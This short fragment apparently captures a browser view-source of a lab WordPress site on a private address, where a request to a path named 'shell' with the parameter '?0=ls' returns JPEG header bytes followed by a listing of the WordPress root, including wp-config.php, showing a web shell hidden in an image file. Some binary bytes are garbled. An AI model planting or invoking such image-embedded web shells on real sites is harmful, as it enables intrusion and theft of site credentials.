 view-source:https://192.168.20.60
view-source:https://192.168.20.60/hw/wordpress/2021/02/04/shell/?0=ls
自動換行
1 ���� JFIF ` ` �� ;CREATOR: gd-jpeg v1.0 (using IJG JPEG v80), quality = 82
2 �� 8Photoshop 3.0 8BIM t index.php
3 license.txt
4 readme.html
5 wp-activate.php
6 wp-admin
7 wp-blog-header.php
8 wp-comments-post.php
9 wp-config-sample.php
10 wp-config.php
11 wp-content
12 wp-cron.php
13 wp-includes
14 wp-links-opml.php
15 wp-load.php
16 wp-login.php
17 wp-mail.php
18 wp-settings.php
19 wp-signup.php
20 wp-trackback.php
21 xmlrpc.php
22 �� C
23 ! ' "#%%%),($+!$%$�� � �� �� !q���